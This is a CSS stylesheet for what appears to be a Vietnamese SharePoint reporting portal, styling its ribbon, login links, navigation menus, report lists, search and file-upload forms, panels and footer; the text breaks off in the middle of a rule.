.ms-cui-topBar2 span.ms-cui-tt-span{
	color:#0065a5;
}
span.ms-welcomeMenu{
	font-size:1em!important; padding:0px!important;
}
.ms-welcomeMenu a:link{
	color:#0065a5!important;
}
.text-xinchao{
	font-family:Verdana!important;font-size:1em!important;color:#0065a5; white-space:nowrap; margin-top:3px;
}
#s4-ribboncont ul{
	margin-left:0px!important;
}
.v4master .ms-siteactionsmenuinner {   
  background-image:none!important;
}
.v4master .ms-siteactionsmenuinner,.v4master .ms-siteactionsmenuhover {   
    display: inline-block;
    font-family: "Segoe UI",Tahoma,Verdana,sans-serif;
    height: 18px;
    background-image:none!important;
}
.ms-siteactionsmenuhover {   
    background-color:transparent!important;
    background-image:none!important;
    color:#d00!important;
}
.ms-welcomeMenu.ms-SpLinkButtonActive{
	background-image:none!important; background-color:transparent!important
}
div.ms-cui-TabRowLeft{
	margin-top:10px;
}
/****/   
form{
	margin-bottom:0px!important;
}
a:focus, a:active, a:hover, *:focus, a, * {
    outline: 0 none;
}
ul, li {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
a img {
	border: 0px;
}
label, input, button, select, textarea {
    font-size: 13px!important;
    line-height: 20px;
}
select, textarea, input[type="text"] {
    border-radius: 4px; height:auto!important;
    color: #555;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 10px;
    padding: 4px 6px;
    vertical-align: middle;
    width:100%!important;
}
input[type=button],.ms-ButtonHeightWidth,input[type=submit],input[type=reset]{	
	border-radius: 3px; font-family:Arial, Helvetica, sans-serif!important;
	border: 1px solid #2379b0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	background:#0768a5 url("/Style Library/Images/LV-image/bg-button-xanh.png") repeat-x left top;
	height:28px; text-align:center; color:white; font-weight:bold; font-size:12px!important; text-decoration:none; vertical-align:middle;
	padding:6px 10px; min-width:60px; margin-left:5px; margin-right:0px!important;
}
input[type=button]:hover,.ms-ButtonHeightWidth:hover,input[type=submit]:hover,input[type=reset]:hover{	
	text-shadow: 0 1px 0 #2c4566;
	-webkit-text-shadow: 0 1px 0 #2c4566;
	-ms-text-shadow: 0 1px 0 #2c4566;
	-o-text-shadow: 0 1px 0 #2c4566;
	-moz-text-shadow: 0 1px 0 #2c4566;
	background: #b61708 url("/Style Library/Images/LV-image/bg-button-do.png") repeat-x left top;
	border: 1px solid #d03229;
}
.ms-PartSpacingVertical{
	margin:0px;
}
div.container-fluid#mainbody{
	padding-left:10px;
	padding-right:10px; height:100%;
}
.borderbox{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
html body,body.lvBoot-v4master .ms-WPBody td,html body.v4master,body.v4master .ms-WPBody td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.ms-WPBody a:hover{
	text-decoration:none;
}
body * {
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.ms-WPBody h1,.ms-WPBody h2,.ms-WPBody h3{
	font-weight:normal!important;
}
.ms-WPBody,.ms-WPBody a{
	font-family:Arial, Helvetica, sans-serif!important;
}
input, select, textarea{
	line-height:normal!important;
}
body.v4master {
	overflow: auto!important; margin:0px; padding:0px;
}
body #s4-workspace {
	left: 0;	
	position: relative;
	overflow:visible!important; height:auto!important;
}
.ms-dialog  div#s4-workspace{	
	height:765px!important; overflow:auto!important; width:600px; 
}
div h1{
	font-size:14pt!important;
	font-family:myFont;
	font-weight:normal!important;
	line-height:110%;
}
div h1 *{
	font-size:inherit!important;	
	line-height:normal!important;
}
div h2{
	font-family:myFont;
	font-size:13pt!important;
	line-height:1.2em;
	font-weight:normal;
}
 h3, h4, h5, h6{
	line-height:18px!important;
	font-family:myFont;
	font-size:12pt!important;
	line-height:1.2em;
	font-weight:normal;
}
@media (max-width:480px){
body div#s4-bodyContainer{
	font-size:110%;
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
@media (min-width:768px) and (max-width:1024px){
div h1{
	/*font-size:1.5em;*/
}
div h1 *{
	font-size:inherit!important;
}
}
@media (max-width:767px){
div h1{
	/*font-size:1em;*/
}
div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.8em;
	line-height:1.1em;*/
}
}
@media (max-width:480px){
div h1{
	/*font-size:1.1em;*/
}
.headerImg div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.85em;
	line-height:1.1em;	*/
}
}
.masthead.container-fluid{
	padding-left:0;
	padding-right:0;
}
/***banner bootstrap***/
.header{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top; margin-top:0px!important; padding-left:20px;
}
.lv-menu{
	background: url("/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png") repeat-x left top;	
	min-height:46px; margin-top:-43px;
}
.headtitle{
	padding-top:8px;
}
.lv-logo img{
	margin-top:5px;
}
.lv-logo a{
	width:80px;
	height:80px;
	cursor:pointer;
}
.hidden-phone,.hidden-tablet{
	display:none;
}/*
.lv-login{
	position:absolute; right:20px; top:55px;
}
.lv-login a,.lv-login a:link,.lv-login a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0065a5; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/lv-iconlogin.png") no-repeat left 2px;	
	padding-left:22px; display:block; text-decoration:none;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/lvH-iconlogin.png") no-repeat left 2px;	
}
/**/
/***login**/
@media (min-width:979px){
.lv-login{
	position:absolute; right:10px; top:50px; display:block; height:35px; padding-left:8px;
	background: url("/Style Library/Images/LV-image/bor-login.png") no-repeat left center;
}
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0076e2; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keyloginH.png") no-repeat left 10px;	
}
.lv-quenmatkhau{
	position:absolute; right:108px; top:50px; display:block; height:35px; padding-left:8px;	 border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	 margin-right:10px;
}
.lv-quenmatkhau a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpassH.png") no-repeat left 8px;	
}

}
@media (max-width:978px){
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#fff; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin-white.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keylogin-yelow.png") no-repeat left 10px;	
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass-w.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-quenmatkhau a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpass-y.png") no-repeat left 8px;	
}
.lv-quenmatkhau{
	border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	margin-right:10px;
}
}
@media (min-width: 678px) and (max-width: 977px) { 
.lv-login{
	position:absolute; left:480px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:350px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (min-width: 482px) and (max-width: 599px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:200px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width: 600px) and (max-width: 676px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:150px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (max-width:481px){
.lv-login{
	position:absolute; left:260px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:120px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width:768px){

}
@media (max-width:768px){
.hidden-phone,.text-desktop{
	display:none;
}
.hidden-tablet{
	display:block;
}
}
@media (max-width:667px){
.hidden-tablet,.text-desktop,.hidden-phone{
	display:none;
}
}
@media (max-width:480px){
}
@media (max-width:320px){
.hidden-phone,.text-desktop,.hidden-tablet{
	display:none;
}
}
body .navbar{
	margin-bottom:10px;
}
.navbar-inverse .nav li.static > .menu-item,.s4-tn li.static > .menu-item {
	color: #333!important; font-weight:normal;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
.nav ul.root li{
	line-height:16px!important;	
}
.nav ul.root li.static ul.static li .menu-item {
	background: url('/Style Library/Images/LV-image/mn-space.png') no-repeat left center;
	padding-right: 15px;
	padding-left: 15px;
}
.navbar-inverse .nav li.static > a span.menu-item-text{
	 border-bottom:2px transparent solid; 
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #fe7200 ; color:#c9160d!important;
    box-shadow: 0 0px 0px rgba( transparent) inset!important;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; 
}
.nav li.static > .menu-item.selected {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
	background-color: transparent!important;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
	color: #c9160d ;
	text-decoration: none;
}
.menu-horizontal ul.root ul .menu-item.selected, .menu-horizontal ul.root ul .menu-item {
	text-indent: 1px;
	background-image: none;
	width: auto;
}
@media (max-width:979px){
div.navbar .btn-navbar{
	margin-right:10px;
}
div.nav-collapse ul,div.nav-collapse ol {
    margin-left: 0px !important;
}
.lv-menu{		
	background: url("/Style Library/Images/LV-image/lv-bgmenutop-mobie.png") repeat-x left top;
	min-height:36px; line-height:36px;	
}
.menu-horizontal{
	background-color:#fff;
	border-radius:0 0 0 3px;
	box-shadow:0px 0px 6px 0px #999;
	margin:0px 10px 10px 10px;
	width:280px;
}
.nav ul.root li.static ul.static li .menu-item {
	border-top:1px #e2e2e3 solid;
}
div.nav-collapse .nav{
	float:right;
}
.nav ul.root li.static ul.static li .menu-item{
	background-image:none;
}
.navbar-inverse .nav li.static > .menu-item {
	text-transform:uppercase; color:#0065a5!important; font-family:Arial, Helvetica, sans-serif!important; font-size:16px; font-weight:bold;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:3px transparent solid; padding-bottom:0px; color:#d00;  
}
}
/**chinh moi banner bt***/
.ms-titlerowborder{
	border:0px!important;
}
#s4-topheader2{
	border:0px #0065a5 solid!important;min-height:46px!important; vertical-align:top!important;	
}
.s4-socialdata-notif,#s4-searcharea{
	display:none;
}
.s4-title{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top;
}
body .lv-topmenu{
	background:url('/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png') repeat-x left top!important;
	min-height:46px; margin-top:-45px;
}
.s4-titletext{
	vertical-align:top!important; padding-top:8px;
}
.s4-titlelogo{
	padding:5px!important;
}
#s4-topheader2 .menu {
	padding-left:100px;
}
.s4-toplinks .s4-tn a,.s4-toplinks .s4-tn a:link,.s4-toplinks .s4-tn a:visited,.s4-toplinks .s4-tn a:hover{
	text-decoration:none!important;
}
.s4-toplinks .s4-tn a.selected {  
    margin: 0 5px;
    padding: 4px 5px;
    background-color:transparent!important;
    border:0px!important;
    background-image:none!important;
}
div.s4-tn li.static > a:hover  span.menu-item-text, div.s4-tn li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; text-decoration:none!important; 
}
div.s4-tn li.static > .menu-item {
   color: #333!important;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
s4-lp, .s4-lpi {
    padding: 5px 10px 2px 5px!important;
}
.s4-tn li.static > .menu-item{
	padding-top:8px!important;
}
/***footer***/
.row-footer{
 /* position: fixed;
  bottom: 0;
  left: 0;
  height: 70px;
  background-color: white;
  width: 100%;*/
}
  
.row-footer {
	background: url('/Style Library/Images/LV-image/bgFooter.png') left bottom repeat-x;
	clear:both;	padding:10px 0px;	
}
.footer div,.footer b,.footer span,.footer a{
	font-family:Arial, Helvetica, sans-serif;
	font-size:9pt; color:#555; line-height:16px;
}
.col-left{
	float:left; vertical-align:middle;
}
.col-right{
	float:right;
}
.col-right div{
	float:left; text-align:center;
}
.col-right div img{
	margin-bottom:3px;
}
.gopy{
	margin-right:30px;
}
.col-right span{
	text-transform:uppercase; font-weight:bold; font-family:myFont; color:#0065a5;	
}
.col-right a,.col-right a:link,.col-right a:visited{
	text-decoration:none;
}
.col-right span:hover{
	color:#d00;
	font-weight:bold;
}
@media (max-width:767px){
body div#s4-bodyContainer{
	/*font-size:145%;*/
}
#s4-ribbonrow{
	display:none;
}
div#s4-bodyContainer {
    padding: 0px;
}
div.LV_1Zone{	
	clear:both;
}
}
div#s4-bodyContainer{
	padding-bottom:0;
}
@media (max-width:667px){
body div#s4-bodyContainer{
	/*font-size:110%;*/
}
.col-right,.col-left{
	clear:both;
	float:none;
}
div.row-footer{
	background-image:none;
	background-color:#f3f3f3;
}
.col-right{	
	width:200px;
	margin:0px auto; padding-left:50px;	
}
div.copyright{
	text-align:center;
	line-height:130%;
}
}
@media (max-width:480px){
body div#s4-bodyContainer{
	/*font-size:130%;*/
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
/***Thong Bao***/
#s4-workspace [id^="MSOZoneCell_WebPartWPQ"] {
    padding-bottom: 10px;
}
#s4-workspace .lay-main-home-top{
	background: url("/Style Library/Images/LV-image/bg-home-top.png") repeat-x left bottom;	
	margin-bottom:10px; padding-left:10px; padding-right:10px;
}
@media (min-width:767px){
.tb-main{
	padding-right:30px;
}
.div-item-all{
	right:30px!important;
}
}
@media (max-width:480px){
.div-item-all{
	right:0px;
}
}
.div-slide{
	width:auto!important; max-height:200px!important; min-height:140px;
}
.tb-main, .div-gioithieu {
	position: relative; overflow:hidden;
}
.tb-main-nav{
	overflow:hidden;
	margin-bottom:8px;
}
.tb-main-nav h1,.div-gioithieu h1{
	color: #0065a5; font-size:20px!important;
	margin:0px 0px 8px 0px;
	padding: 0px;
	text-transform: uppercase;	 font-family:"myFont";
}
.div-gtMore {
	color: #0065a5; text-align:right;	
}
.div-gtMore a, .div-gtMore a:link, .div-gtMore a:visited ,.view-extra a,.view-extra a:visited,.view-extra a:link{
	text-decoration: none!important;
	color: #0065a5!important;
	font-size:9pt; cursor:pointer;
}
.div-gtMore a:hover,.view-extra a:hover {
	color: #d00!important;
	text-decoration: none!important;
}
h2.div-item-title{
	margin:0px 0px 8px 0px;
}
h2.div-item-title a,h2.div-item-title a:link,h2.div-item-title a:visited{
	text-decoration:none; color:#0065a5; cursor:pointer; font-family:Arial, Helvetica, sans-serif!important; font-size:16px!important; font-weight:normal!important; line-height:20px!important;
}
.div-info-main:hover{
	color:#d00!important;
}
.div-item-des{
	height:80px; overflow:hidden;
}
.div-item-des p,h3.div-item-des div, h3.div-item-des p, h3.div-item-des span,.div-gtContent{
	color:#414141!important;
	font-weight: 300; font-family:Arial, Helvetica, sans-serif; font-size:13px!important; line-height:16px; font-weight:normal;
}
.div-gtContent{
	padding-bottom:10px!important;
}
.div-item-all {
	position: absolute;
	right: 10px;
	bottom: 0px;	
}
.div-item-all a {
	background: url("/Style Library/Images/LV-image/icon-hotnews.png") no-repeat left top;
	width: 11px;
	height: 11px;
	margin-right: 7px;
	float: left;
	display: block !important;
	cursor: pointer;
	text-indent: -9999px;
}
.div-item-all a.activeSlide{
	background: url("/Style Library/Images/LV-image/icon-hotnews-active.png") no-repeat left top;
}
.div-gioithieu h2 {
	padding: 0px 0px 0px 0px;
}
/****3 tab trang chu***/
.contentPanel a,.contentPanel a:link,.contentPanel a:visited{
	color:#000000!important; font-size:13px;
}
.contentPanel ul{
	margin-left:0px;
}
.contentPanel ul ul{
	margin-left:10px!important;
}
.contentPanel {
    background: none repeat scroll 0 0 #f3f3f3;   
	padding-bottom:10px;
}
.contentPanel h1{
	color: #fff;
	text-align:left;
	padding: 7px 0px 7px 46px;
	text-transform: uppercase; font-size:13.6pt!important;
	line-height: 1em!important; font-family:myFont; margin-top:-4px;
}
#content_1 h1{
	background-color:#357f00;
	border:1px #357f00 solid;
	border-bottom:1px #fff solid;	
	background: #357f00 url("/Style Library/Images/LV-image/icon-thang.png") no-repeat 10px center;
}
#content_2 h1{
	background-color:#be007e;
	border:1px #be007e solid;
	border-bottom:1px #fff solid;	
	background: #be007e url("/Style Library/Images/LV-image/icon-quy.png") no-repeat 10px center;
}
#content_3 h1{
	background-color:#ff7200;
	border:1px #ff7200 solid;
	border-bottom:1px #fff solid;	
	background: #ff7200 url("/Style Library/Images/LV-image/icon-nam.png") no-repeat 10px center;
}
.contentPanel .scroll_container {
   height: 400px;
   overflow: auto;
}
.tree-view ul li.node a.node-link {
	padding: 3px 5px 3px 10px;
	display: block;
	clear: both;
}
.tree-view li.node a{
	text-decoration:none;	
	font-weight:bold;
}
.tree-view li.node a:hover{
	color:#d00!important;
}
.tree-view ul .tree-children li.node a{
	font-weight:normal; 
}
.collapsed .tree-children {
	display: none;
}
.expanded .tree-children {
	display: block;
}
.node-img {
	width: 12px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;	
}
#content_1  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh.png') left center no-repeat;
}
#content_1 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh2.png') left center no-repeat;
}
#content_1 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh1.png') left center no-repeat;
}
#content_2  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim.png') left center no-repeat;
}
#content_2 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim2.png') left center no-repeat;
}
#content_2 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim1.png') left center no-repeat;
}
#content_3  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam.png') left center no-repeat;
}
#content_3 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam2.png') left center no-repeat;
}
#content_3 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam1.png') left center no-repeat;
}
#content_1 .node-number {
	color: #357f00;
}
#content_2 .node-number {
	color: #be007e;	
}
#content_3 .node-number {
	color: #ff7200;	
}
/***Tim kiem nang cao**/
.lv-timkiem-top{
	padding-top:15px!important; padding-bottom:15px!important;
}
.row-1{
	margin-bottom:10px;
}
.chzn-container,.lv-chzn-select{
	width:99%!important;
}
.form-select-full .lv-chzn-select{
	width:90%!important;
}
.select2-container-multi{
	 background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; border-radius:4px; margin-bottom:10px!important;
}
select2-container-multi .select2-choices {
    background-color: #fff;
    background-image:none;
    border: 0px solid #aaa;  
   
}
.chzn-container-single .chzn-single,.chzn-container-single .chzn-single:link,.chzn-container-single .chzn-single:visited,.chzn-container-single .chzn-single:hover{
	text-decoration:none!important;
}
.checkAll{
	background: url('/Style Library/bootstrap/img/checkAll.png') left center no-repeat;
	width:32px; height:27px; text-indent:-9999px; display:inline-block;

}
.unCheckAll{
	background: url('/Style Library/bootstrap/img/Uncheck.png') left center no-repeat;
width:32px; height:27px; text-indent:-9999px; display:inline-block;
}
.chzn-container-active{
	width:100%!important;
	z-index:2000!important;
} 
.chzn-drop{
	width:100%!important;
}
@media (max-width:320px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:480px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:600px){
.row-fluid .span2.lv-timkiem-right{
	/*margin-left:75%!important; margin-top:5px;*/
}
}
@media (min-width:481px) and (max-width:767px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:81%!important;margin-top:5px;
	
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:85%!important
}
}
/***danh sach bao cao**/
@media (min-width:768px){
.lv-controls-search input[type=text]{
	width:80%;
}
.row-timkiem select,.row-timkiem input[type=text],.form-control select,.form-control input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.lv-browsefile{
	padding:6px 12px!important;
}
.div-fileUpload input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	padding:0px 0px 0px 5px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
}
.lv-col1{
	max-width:50px; text-align:center!important;
}
.lv-col5{
	width:140px; text-align:center;
}
.lv-col-status{
	width:140px;
}
div.lv-xembaocao a,div.lv-xembaocao a:link,div.lv-xembaocao a:visited,.lv-xemLS,.lv-xemLS:link,.lv-xemLS:visited{
	color:#0065a5!important; text-decoration:none; font-weight:bold; cursor:pointer; white-space:nowrap;
}
div.lv-xembaocao a{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 2px;
	padding-left:25px;
}
div.lv-xembaocao a:hover,.lv-xemLS:hover{
	color:#d00!important; text-decoration:none; font-weight:bold;	
}
.lv-xemLS{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 4px;
	padding-left:20px; display:block;
}
.row-timkiem{
	background-color:#f0f0f0; overflow:hidden; clear:both; padding:10px 10px 0px 10px; border-top:1px #ddd solid;
}
.lv-form-group-search{
	float:left;
}
.lv-form-group-tatca{
	float:right;
}
.row-kq-timkiem{
	clear:both;
}
.lv-nam select,.lv-thang select{
	width:100%;font-size:12px!important; /*padding:5px;*/
}
.lv-form-group-tatca select{
	width:100%; font-size:12px!important; /*height:20px;*/
}
.danhsach-top .lv-page-header{
	margin:0px; border-bottom:0px;
}
.form-infoDN .page-header{
	margin:0px!important; border-bottom:0px; padding-bottom:0px!important;
}
.lv-form-group-search input[type=text]{
	width:80%;font-size:12px!important;
}
.lv-form-group-search input[type=submit]{
	margin-top:-10px;	
}
.table {
	border-collapse: collapse;
}
.tb-danhsachDN td, .tb-danhsachDN th ,.tb-timkiemnangcaoth,.tb-timkiemnangcao td{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.tb-danhsachDN td a,.tb-danhsachDN td a:link,.tb-danhsachDN td a:visited,
.tb-timkiemnangcao td a,.tb-timkiemnangcao td a:link,.tb-timkiemnangcao td a:visited{
	text-decoration:none;
	color:#333;
}
.tb-danhsachDN th,.tb-timkiemnangcao th,.lv-dlgTable th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.tb-danhsachDN td,.tb-timkiemnangcao td ,.lv-dlgTable td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
.lv-dlgTable td a,.lv-dlgTable td a:link,.lv-dlgTable td a:visited{
	color:#333;
}
.rowOdd td {
	background-color: #f3f3f3;
}
.tb-danhsachDN tr:hover td, .tb-danhsachDN .active td {
	cursor: pointer;
	background-color: #fcf7e1;
}
.danhsach-top{
   background-color:#f7f7f7; overflow:hidden;
   padding:10px 10px 10px 10px;
}
.lv-select-group-right div{
	float:right; margin-left:10px;
}
.danhsach-title{
	position:relative;
	color: #0065a5;
	background-color: #ededed; border-top:1px #cccccc solid; padding:8px 10px;
}
.group-but-right{
	position:absolute;
	right:10px; top:5px;
}
/****Nop bao cao - 18-11-2014***/
.lv-alert-warning{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #fcf8e3;
    color: #8a6d3b; display:block;
    border:1px #f5e79e solid;
    background: #fcf8e3 url("/Style Library/Images/LV-image/1416301976_Warning.png") no-repeat 5px center;
    padding-left:30px;
}
.lv-alert-success{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #dff0d8;
    color: #3c763d;display:block;
     border:1px #b2dba1solid;
      background: #dff0d8 url("/Style Library/Images/LV-image/1416302278_tick_32.png") no-repeat 5px center;
    padding-left:40px;
}
td.div-control-upload .input-upload{
	padding:6px 5px!important;
}
.row{
	margin-left:0px!important;
}
/**man hinh nop bao cao**/
div.article, div.welcome {
    padding: 0px!important;
}
.panel-primary h1,.lv-panel-heading h2,.TenBaoCao h2 {
    background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;
    padding: 10px 0 10px 10px; 
    text-transform:uppercase;
}
.panel{
	background: none repeat scroll 0 0 #ffffff;
    margin: 0 0 10px;
    border: 1px solid #d2d2d2; 
}
.alert-warning {
  background-color: #ede6c2;
  border-color: #d6b573;
  color: #89724d;
  border-top: 1px solid #caa14c;
}
.lv-controls-search input[type=text], .lv-controls-search .lv-btnSearch,.div-fileUpload input[type=text],.lv-browsefile{
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.Duyet-CotPhai .TenBaoCao{
	clear:both;
}
.Duyet-CotPhai .TenBaoCao .Name{
	/*float:left;*/
}
.Duyet-CotPhai .TinhTrang{
	float:right; 
}
.Duyet-CotPhai .TenBaoCao .Name.span10 h2{
	padding:8px 10px;
}
.Duyet-CotPhai .TinhTrang.span2 h2{
	/*padding:8px 10px;*/ text-align:center;
}
.Duyet-CotPhai .TinhTrang h2 span{
	/*font-size:12px!important; font-weight:bold;*/
}
.dn-taive .lv-bg-taive{
	padding-top:10px;padding-bottom:10px; height:auto;
}
.row-fluid .TinhTrang.span2 ,.row-fluid .dn-taive.span1{
    margin-left: 1%;
}
.form-infoDN{
padding:10px;
}
.lv-row-ghep .row-timkiem{
	clear:none; background-color:transparent; padding:0px; border:0px;
}
@media (min-width: 768px) { 
.NBC-Main,.Duyet-Main,.mainDetail{
	display:table; width:100%;
}
.NBC-Main-Left,.Duyet-CotPhai,.mainDetailLeft{
	display:table-cell; vertical-align:top;
}
.NBC-Main-Right,.mainDetailRight{
	display:table-cell;vertical-align:top; width:280px; padding-left:10px; float:right;
}
.Duyet-Cottrai{
	display:table-cell;vertical-align:top; width:280px; padding-right:10px;

}

}
.NBC-Main-Left .form-infoDN{
	padding:15px 10px; overflow:hidden;
}
.NBC-Main-Right .form-infoDN{
	padding:0px 10px 10px 5px;
}
.page-header  h3{
	color:#0065a5!important;
	font-size:15px!important;
}
.form-item-group{
	overflow:hidden;
	clear:both;
	padding:5px 0px; line-height:18px;
}
.form-infoDN label{
	font-weight:bold;
	color:#333;
	margin-right:5px; display:inline; 
}
.form-infoDN span{
	font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.form-select-full select,.div-control-full textarea{
	width:100%!important; margin-bottom:10px;
}
.div-control-full textarea{
	min-height:100px!important;
}
@media (min-width:768px){
.div-control-upload input[type=text]{
	width:88%!important; margin-bottom:5px;
}
.lv-browsefile{
	margin-top:-4px;
}
.lv-browsefile:hover{
	margin-top:-4px;	
}
}
@media (min-width:768px) and (max-width:1004px){
.lv-browsefile{
	float:right;
	margin-top:5px; margin-bottom:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important;
}
}
.NBC-Actions{
	float:right;
}
@media (max-width:767px){
.lv-browsefile{
	float:right;
	margin-top:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important; margin-bottom:5px;
}
}
.labelCanhbao{
	font-style:italic;
	color:#999;
	font-size:100%;
}
.ActionsFloat{
	float:right;
}
.tabshow{
	display:block;
}
.tabhide{
	display:none;
}
.span8 .panel{
	background: none repeat scroll 0 0 transparent;
}
.lv-group-drop{
	overflow:hidden;
	border: 1px solid rgba(0,0,0,0.03);
	-webkit-border-radius: 3px;
	border-radius: 3px;
